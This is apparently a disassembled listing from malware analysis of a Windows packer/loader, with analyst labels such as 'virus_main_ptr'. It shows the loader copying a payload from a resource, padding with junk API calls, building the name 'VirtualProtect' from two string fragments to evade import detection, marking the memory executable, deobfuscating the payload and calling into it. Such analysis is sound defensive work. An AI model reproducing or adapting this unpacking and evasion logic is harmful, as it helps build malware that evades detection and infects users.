 .text:00401413 cmp esi, 622h
.text:00401419 mov ecx, dword_40CC34
.text:0040141F mov dl, [ecx+esi+0BECA0h] ; resource: YBNHVXA
.text:0040141F ; 411a04
.text:00401426 mov eax, virus_main_ptr
.text:0040142B mov [eax+esi], dl
.text:0040142E jge short loc_401438
.text:00401430 push 0 ; hMem
.text:00401432 call ds:LocalLock
.text:00401438
.text:00401438 loc_401438: ; CODE XREF: WinMain(x,x,x,x)+27E↑j
.text:00401438 inc esi
.text:00401439 cmp esi, dwBytes
.text:0040143F jb short loc_4013DF
.text:00401441
.text:00401441 loc_401441: ; CODE XREF: WinMain(x,x,x,x)+221↑j
.text:00401441 mov [ebp+var_88C], 0BBh
.text:0040144B sub [ebp+var_88C], 7Bh
.text:00401452 mov edi, ds:LoadLibraryW
.text:00401458 mov ebx, ds:lstrcpyA
.text:0040145E xor esi, esi
.text:00401460
.text:00401460 loc_401460: ; CODE XREF: WinMain(x,x,x,x)+34A↓j
.text:00401460 cmp esi, 22AEh
.text:00401466 jge short loc_401479
.text:00401468 push 0 ; nMaxCount
.text:0040146A lea ecx, [ebp+var_888]
.text:00401470 push ecx ; lpString
.text:00401471 push 0 ; hWnd
.text:00401473 call ds:GetWindowTextW
.text:00401479
.text:00401479 loc_401479: ; CODE XREF: WinMain(x,x,x,x)+2B6↑j
.text:00401479 cmp esi, 260D26h
.text:0040147F jnz short loc_4014E0
.text:00401481 push offset LibFileName ; "kernel32.dll"
.text:00401486 call edi ; LoadLibraryW
.text:00401488 push offset String2 ; "Virtual"
.text:0040148D push offset ProcName ; lpString1
.text:00401492 mov hModule, eax
.text:00401497 call ebx ; lstrcpyA
.text:00401499 push offset aProtect ; "Protect"
.text:0040149E push offset ProcName ; lpString1
.text:004014A3 call ds:lstrcatA
.text:004014A9 mov edx, hModule
.text:004014AF push offset ProcName ; lpProcName
.text:004014B4 push edx ; hModule
.text:004014B5 call ds:GetProcAddress
.text:004014BB mov edx, [ebp+var_88C]
.text:004014C1 lea ecx, [ebp+Point.y]
.text:004014C7 push ecx
.text:004014C8 mov ecx, dwBytes
.text:004014CE push edx
.text:004014CF mov edx, virus_main_ptr
.text:004014D5 push ecx
.text:004014D6 push edx
.text:004014D7 mov VirtualProtect, eax
.text:004014DC call eax
.text:004014DE jmp short loc_4014F3
.text:004014E0 ; ---------------------------------------------------------------------------
.text:004014E0
.text:004014E0 loc_4014E0: ; CODE XREF: WinMain(x,x,x,x)+2CF↑j
.text:004014E0 cmp esi, 893h
.text:004014E6 jge short loc_4014F3
.text:004014E8 push offset RootPathName ; "jimidetavugosugugozebejegikive joxegafu"...
.text:004014ED call ds:GetDriveTypeA
.text:004014F3
.text:004014F3 loc_4014F3: ; CODE XREF: WinMain(x,x,x,x)+32E↑j
.text:004014F3 ; WinMain(x,x,x,x)+336↑j
.text:004014F3 inc esi
.text:004014F4 cmp esi, 276B9Fh
.text:004014FA jl loc_401460
.text:00401500 mov eax, dwBytes
.text:00401505 mov ecx, virus_main_ptr
.text:0040150B push offset unk_40B010
.text:00401510 push eax
.text:00401511 push ecx
.text:00401512 call obfuscate_func
.text:00401517 nop
.text:00401518 add dwBytes, 6328D06Ah
.text:00401522 call virus_main_ptr